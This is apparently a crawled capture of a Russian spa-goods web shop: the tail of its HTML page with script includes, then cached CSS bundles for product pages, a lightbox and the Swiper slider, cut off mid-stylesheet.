<!--'end_frame_cache_comp_footer_GTM'-->        <link rel="stylesheet" type="text/css" href="/vue/dist/css/app.e50bf227.css"><script type="text/javascript" src="/vue/dist/js/chunk-vendors.aff7ef43.js"></script><script type="text/javascript" src="/vue/dist/js/app.3fa4761d.js"></script>		<!--script src="/local/templates/.default/js/google_tag_manager/data_layer_handlers.js?1"></script>

		<script src="/local/assets/js/lib/jquery-ui.js"></script>
			<script src="/local/assets/js/lib/jstorage.min.js"></script>
			<script src="/local/assets/js/lib/select2.min.js"></script>

		<script src="/local/templates/.default/js/retail_rocket/retail_rocket_handlers.js"></script>
		<script src="/local/assets/js/lib/jstorage.min.js"></script>
		<script src="/local/assets/js/lib/jquery-ui.js"></script>
		<script src="/local/assets/js/lib/jquery.mask.js"></script>
		<script src="/local/assets/js/lib/select2.min.js"></script>
		<script src="/local/2016/js/vendor/sisyphus.min.js"></script>
		<script src="/local/assets/js/common.js"></script-->
        <!--Start of PopMechanic script-->
        <script id="popmechanic-script" src="https://static.popmechanic.ru/service/loader.js?c=3807" defer></script>
        <!--End of PopMechanic script-->
  <auth-action-popup class="vue-app" />

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/page_4cc49922ee973d817f26bee115adbb9b/page_4cc49922ee973d817f26bee115adbb9b_v1.css?176517651815680
body_size: 2842
content:


/* Start:/local/templates/.default/components/bitrix/catalog/2016_catalog/style.css?1763056293731*/
.empty-search {
    padding: 35px 16px 80px;
}

.empty-search__title {
    font-family: Bebas Neue;
    font-weight: 700;
    font-size: 50px;
    line-height: 60px;
    text-align: center;
    letter-spacing: 0.05em;
    color: #25262A;
    margin-bottom: 30px;
}

.empty-search__text {
    font-family: Inter;
    font-weight: 500;
    font-size: 18px;
    line-height: 20px;
    color: #25262A;
    text-align: center;
    margin-bottom: 0px;
}

.empty-search__text a {
    color: #e463a0;
}

@media (max-width: 767px) {
    .empty-search {
        padding: 25px 16px 50px;
    }

    .empty-search__title {
        font-size: 45px;
        line-height: 55px;
    }

    .empty-search__text {
        line-height: 25px;
    }
}

/* End */


/* Start:/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/style.css?173521817810826*/
/* item_detail_slider */
.bx_item_detail .bx_item_slider{
	position: relative;
	margin-bottom: 10px;
}
.bx_item_detail .bx_item_slider .bx_bigimages {
	position: relative;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0 auto;
	padding: 0;
	max-width: 440px;
	border: 1px solid #cfcfcf;
	border-radius: 2px;
	background: #fff;
	text-align: center;
	height: 0;
	width: 100%;
	padding-top: 130%;
}
.bx_item_detail .bx_item_slider .bx_bigimages .bx_bigimages_imgcontainer{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.bx_item_detail .bx_item_slider .bx_bigimages .bx_bigimages_imgcontainer .bx_bigimages_aligner {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	text-align: center;
}

.bx_item_detail .bx_item_slider .bx_bigimages .bx_bigimages_imgcontainer img {
	display: inline-block;
	max-width: 100% !important;
	max-height: 100% !important;
	vertical-align: middle;
	text-align: center;
}
/*----*/

.bx_item_detail .bx_item_slider .bx_slider_conteiner{
	position: relative;
	padding-top: 20px;
	margin-bottom: 10px;
	max-width: 100%;
	width: 100%;
}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slider_conteiner.full {
	position: relative;
	margin-left: -5%;
	padding: 20px 5% 0
}

/*----*/

.bx_item_detail .bx_item_slider .bx_slider_scroller_container{position: relative}

.bx_item_detail .bx_item_slider .bx_slide{
	position: relative;
	overflow: hidden;
	margin: 0;
	width: 100%;
}
.bx-touch .bx_item_detail .bx_item_slider .bx_slide{overflow-x: auto}

.bx_item_detail .bx_item_slider .bx_slide ul{
	position: relative;
	display: block;
	margin: 0;
	padding: 0;
	width: 100%;
	white-space: nowrap
}
.bx-touch .bx_item_detail .bx_item_slider .bx_slide ul{margin-left: 0 !important}
.bx_item_detail .bx_item_slider .bx_slide ul li{
	position: relative;
	display: block;
	float: left;
	height: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	cursor: pointer;
}

.bx_item_detail .bx_item_slider .bx_slide ul li .cnt{
	position: absolute;
	top: 0;
	right: 2px;
	bottom: 4px;
	left:2px;
	display: block;
	overflow: hidden;
	border: 1px solid #c0cfda;
	background: #fff;
}
.bx-retina .bx_item_detail .bx_item_slider .bx_slide ul li .cnt{
	border: none;
	border-style: solid;
	border-width: 1px;
	-webkit-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border.png) 2 stretch;
	-moz-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border.png) 2 stretch;
	-o-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border.png) 2 stretch;
	border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border.png) 2 fill stretch;
}
.bx_item_detail .bx_item_slider .bx_slide ul li:hover .cnt{border: 1px solid #006cc0}
.bx_item_detail .bx_item_slider .bx_slide ul li:active .cnt,
.bx_item_detail .bx_item_slider .bx_slide ul li.bx_active .cnt{
	padding: 3px;
	border: 2px solid #006cc0;
}
.bx-retina .bx_item_detail .bx_item_slider .bx_slide ul li.bx_active .cnt{
	border: none;
	border-style: solid;
	border-width: 1px;
	-webkit-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border_active.png) 2 stretch;
	-moz-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border_active.png) 2 stretch;
	-o-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border_active.png) 2 stretch;
	border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border_active.png) 2 fill stretch;
}
.bx_item_detail .bx_item_slider .bx_slide ul li .cnt .cnt_item{
	position: absolute;
	top:   6%;
	right: 6%;
	bottom:6%;
	left:  6%;
	background-size: 100% auto;
	background-repeat: no-repeat;
}
.bx_item_detail .bx_item_slider .bx_slide ul li .cnt .cnt_item img{
	width: auto;
	height: 25px;
}

/*----*/

.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_left,
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_right  	  {opacity:0.8}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_left:hover,
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_right:hover{opacity:1.0}
.bx_item_detail .bx_item_slider .bx_slider_conteiner.full .bx_slide_left,
.bx_item_detail .bx_item_slider .bx_slider_conteiner.full .bx_slide_right{
	position: absolute;
	top: 0;
	bottom:4px;
	width :5%;
	max-width:11px;
	cursor: pointer;
}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_left {left: -5%;background:url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/arr_left.png)  no-repeat   left  center;background-size: 100% auto}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_right{right:-5%;background:url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/arr_right.png) no-repeat   right center;background-size: 100% auto}
.bx-touch 	 .bx_item_detail .bx_item_slider .bx_slide_left {left:   0;background:url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/fade_left.png)  repeat-y   left  center;background-size: 100% auto}
.bx-touch 	 .bx_item_detail .bx_item_slider .bx_slide_right{right:  0;background:url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/fade_right.png) repeat-y   right center;background-size: 100% auto}

.bx_item_detail .bx_item_slider_lupe_small{
	position: absolute;
	background: rgba(0, 0, 0, 0.18);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid rgba(255,255,255,.5);
	cursor: pointer;
}

.bx_item_detail .bx_item_slider_lupe{
	position: absolute;
	border: 1px solid #b2b2b2;
	left:105%;
	top: 0;
	bottom:4px;
	margin: 0;
	background: #fff url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/wait.gif) no-repeat scroll center center;
	z-index: 120;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden;
}

.bx_item_detail .bx_item_slider_lupe img {
	max-width: 99999px !important;
	max-height: 99999px !important;
}

/* Stickers */
.bx_item_detail .bx_bigimages .bx_stick{
	position: absolute;
	width: 123px;
	height: 35px;
	background: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/stick.png) left center no-repeat;
	color: #fff;
	text-align: center;
	text-shadow:0 1px 0 #ba3434;
	line-height: 35px;
	white-space: nowrap;
	overflow: hidden;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
.bx_item_detail .bx_bigimages .bx_stick.short {font-weight:  bold;font-size:18px}
.bx_item_detail .bx_bigimages .bx_stick.average {font-weight:  bold;font-size:13px}
.bx_item_detail .bx_bigimages .bx_stick.long {font-weight:normal;font-size:11px}
.bx_item_detail .bx_bigimages .bx_stick_disc{
	position: absolute;
	width: 72px;
	height: 74px;
	background: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/stick_disc.png) no-repeat center;
	color: #fff;
	text-align: center;
	text-shadow:0 1px 0 #ba3434;
	font-weight: bold;
	font-size: 23px;
	line-height: 74px;
}
.bx_item_detail .bx_bigimages .bx_stick.left,
.bx_item_detail .bx_bigimages .bx_stick_disc.left{left:-2px;}
.bx_item_detail .bx_bigimages .bx_stick.right,
.bx_item_detail .bx_bigimages .bx_stick_disc.right{right: 0;}
.bx_item_detail .bx_bigimages .bx_stick.top,
.bx_item_detail .bx_bigimages .bx_stick_disc.top{top: 15px;}
.bx_item_detail .bx_bigimages .bx_stick.bottom,
.bx_item_detail .bx_bigimages .bx_stick_disc.bottom{bottom: 5px;}
.bx_item_detail .bx_bigimages .bx_stick.middle,
.bx_item_detail .bx_bigimages .bx_stick_disc.middle{top: 49%;}
@media (min-width:641px) and (max-width:960px){
	.bx_item_detail .bx_bigimages .bx_stick{
		width: 90px;
		height: 30px;
		background-size: 100%;
		line-height: 30px;
	}
	.bx_item_detail .bx_bigimages .bx_stick.short {font-weight:normal;font-size:14px}
	.bx_item_detail .bx_bigimages .bx_stick.average {font-weight:normal;font-size:11px}
	.bx_item_detail .bx_bigimages .bx_stick.long{font-weight:normal;font-size:11px}
	.bx_item_detail .bx_bigimages .bx_stick_disc{
		width: 64px;
		height: 65px;
		background-size: 100%;
		font-size: 	20px;
		line-height: 65px;
	}
}
@media (max-width:640px) {
	.bx-touch .bx_item_detail .bx_bigimages .bx_stick{
		width: 70px;
		height: 30px;
		background-size: 100%;
		font-size: 	11px;
		line-height: 30px;
	}
	.bx-touch .bx_item_detail .bx_bigimages .bx_stick_disc{
		width: 48px;
		height: 49px;
		background-size: 100%;
		font-size: 	16px;
		line-height: 49px;
	}
}
@media (max-width:479px) {
	.bx-touch .bx_item_detail .bx_bigimages .bx_stick{
		width: 70px;
		height: 30px;
		background-size: 100%;
		font-size: 	11px;
		line-height: 30px;
	}

	.bx-touch .bx_item_detail .bx_bigimages .bx_stick_disc{
		width: 37px;
		height: 38px;
		background-size: 100%;
		font-size: 13px;
		line-height: 38px;
	}
}

/* scu_detail_size */
.bx_item_detail .bx_item_detail_size{
	position: relative;
	margin-bottom: 10px;
	padding: 0;
	max-width: 100%;
	width: 100%;
}
.bx-no-touch .bx_item_detail .bx_item_detail_size.full {
	position: relative;
	margin-left: -5%;
	padding: 0 5%;
}

/*#properties .product-detail__list {
	-webkit-columns: auto 2;
	-moz-columns: auto 2;
	columns: auto 2;
}*/

#properties .product-detail__list-key span,
#properties .product-detail__list-value {
	background: #f3f3f3;
}
.product-detail .owl-item.center .product-detail__slider-preview-item img{
	opacity:1;
}
.product-detail .owl-item.center .vid.product-detail__slider-preview-item:after{
	display:none;
}
.product-detail  .video{
    background: url(/local/2016/img/video.png) 10px no-repeat;
    height: 60px;
}
.product-detail .owl-item.center .product-detail__slider-preview-item .video{
	background: url(/local/2016/img/video-act.png) 10px no-repeat;
}
#video{
	display:none;
	text-align: center;
	margin: 0 auto;
	width: 400px;
	height:500px;
	top: 80px;
	position:relative;
}

.row.product-detail__price-container {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	justify-content: space-between;
}

@media (min-width: 1200px) {
	.row.product-detail__price-container {
		justify-content: flex-start;
		padding: 0;
	}
}

.row.product-detail__price-container:before {
	display: none;
}
.product-detail__price {
	margin-top: 0 !important;
}

.product-detail__price-discount {
	font-weight: 400;
	font-size: 28px;
	line-height: 30px;
	text-align: left;
}

.product-detail__price-discount .rouble {
	font-weight: 400;
	font-size: 1.6rem!important;
	line-height: 1.6rem;
	float: none!important;
	top: 0!important;
}

.product-detail__price-discount--old {
	color: #989BA0;
}

@media (min-width: 1200px) {
	.product-detail__price-discount--old {
		margin-left: 22px;
	}
}

.product-detail__price-discount--old .rouble {
	color: #989BA0;
}

.product-detail__price-label {
	font-weight: 400;
	font-size: 1.5rem;
	line-height: 2rem;
	letter-spacing: 0.03em;
	text-align: left;
	white-space: nowrap;
}

.product-detail__price-wrap {
	flex: 1;
	display: flex;
}

@media (max-width: 768px) {
	.product-detail__price-wrap {
		justify-content: space-evenly;
	}

	.product-detail__price-old {
		line-height: 30px;
	}

	.product-detail__price-current {
		line-height: 21px;
	}
}

.christmas-sale-label {
  position: absolute;
  z-index: 3;
  top: 18px;
  right: 16px;
  display: grid;
  width: 45px;
  height: 45px;
  border-radius: 100vmax;
  background-image: url(/local/2016/img/christmas-sale-icon.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 46px;
}
.christmas-sale-label__title {
  height: 10px;
  place-self: center;
  color: #ffffff;
}
/* End */


/* Start:/local/templates/.default/components/bitrix/main.share/2016_share_detail/style.min.css?17352181781293*/
a.share-switch{display:block;width:20px;height:20px;background:scroll transparent url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/share.gif') center center no-repeat}.share-window-parent{position:relative}table.bookmarks-table{padding:0;height:19px;// height:18px}.share-dialog{z-index:1000;position:absolute;top:0}.share-dialog-left{left:18px}.share-dialog-right{right:18px}.share-dialog-inner-left{background:scroll transparent url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/background.gif') right center no-repeat;padding:0 1px 1px 4px;// padding:1px 1px 1px 4px}.share-dialog-inner-right{background:scroll transparent url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/background-right.gif') left center no-repeat;padding:0 4px 1px 1px;// padding:1px 4px 1px 1px}td.bookmarks{padding-left:2px!important;padding-right:2px!important;padding-top:1px!important;padding-bottom:0!important;border:none!important}.bookmarks a{background:none no-repeat scroll center center transparent;display:block;width:16px;height:16px;overflow:hidden}.bookmarks a.vk{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/vk.gif')}.bookmarks a.facebook{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/facebook.gif')}.bookmarks a.twitter{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/twitter.gif')}.bookmarks a.delicious{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/delicious.gif')}.bookmarks a.lj{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/lj.gif')}.bookmarks a.mailru{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/mailru.gif')}
/* End */
/* /local/templates/.default/components/bitrix/catalog/2016_catalog/style.css?1763056293731 */
/* /local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/style.css?173521817810826 */
/* /local/templates/.default/components/bitrix/main.share/2016_share_detail/style.min.css?17352181781293 */


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/default_e8d204d2074bde77b9ce43550cd1cbe4/default_e8d204d2074bde77b9ce43550cd1cbe4_v1.css?1765176518535
body_size: 535
content:


/* Start:/local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/style.css?1763056293287*/
.page-header__cart-container {
  display: inline-block;
}

.page-header__whatsapp {
  margin-right: 20px;
}

@media (min-width: 1200px) {
  .page-header__whatsapp svg path {
    fill: #000;
    transition: 0.2s all;
  }
  .page-header__whatsapp:hover svg path {
    fill: #e463a0;
  }
}

/* End */
/* /local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/style.css?1763056293287 */


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/default_882e1c50882f1246b5b5971ae924c766/default_882e1c50882f1246b5b5971ae924c766_v1.css?1765176518288
body_size: 288
content:


/* Start:/local/components/project/socialservices.auth.list/templates/.default/style.css?173521817872*/
.modal__socials-error-list {
    color: red;
    padding-bottom: 10px;
}
/* End */
/* /local/components/project/socialservices.auth.list/templates/.default/style.css?173521817872 */


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/template_53e4d733dd18548d6ac26f83dd52b21f/template_53e4d733dd18548d6ac26f83dd52b21f_v1.css?1765176518469993
body_size: 69603
content:


/* Start:/local/2016/dyson/class/fancybox/jquery.fancybox.css?17630562935007*/
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	color: #444;
	text-shadow: none;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url('/local/2016/dyson/class/fancybox/fancybox_sprite.png');
}

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}

#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url('/local/2016/dyson/class/fancybox/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
	height: 36px;
	cursor: pointer;
	z-index: 8040;
}
@media (max-width: 767px) {
	.fancybox-close {
		top: 0px;
		right: 0px;
	}
}
.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	background: transparent url('/local/2016/dyson/class/fancybox/blank.gif'); /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}

.fancybox-prev {
	left: 0;
}

.fancybox-next {
	right: 0;
}

.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}

.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}

.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}

.fancybox-nav:hover span {
	visibility: visible;
}

.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	visibility: hidden;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}

/* Overlay helper */

.fancybox-lock {
    /*overflow: hidden !important;*/
	overflow: visible !important;
    width: auto;
}

.fancybox-lock body {
    overflow: hidden !important;
}

.fancybox-lock-test {
    overflow-y: hidden !important;
}

.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url('/local/2016/dyson/class/fancybox/fancybox_overlay.png');
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}

.fancybox-opened .fancybox-title {
	visibility: visible;
}

.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}

.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}

.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}

.fancybox-title-inside-wrap {
	padding-top: 10px;
}

.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
	   only screen and (min--moz-device-pixel-ratio: 1.5),
	   only screen and (min-device-pixel-ratio: 1.5){

	#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
		background-image: url('/local/2016/dyson/class/fancybox/fancybox_sprite@2x.png');
		background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/
	}

	#fancybox-loading div {
		background-image: url('/local/2016/dyson/class/fancybox/fancybox_loading@2x.gif');
		background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/
	}
}
/* End */


/* Start:/local/2016/css/swiper.min.css?173521817813676*/
/**
 * Swiper 5.4.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2020 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: May 15, 2020
 */

@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#ffffff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl 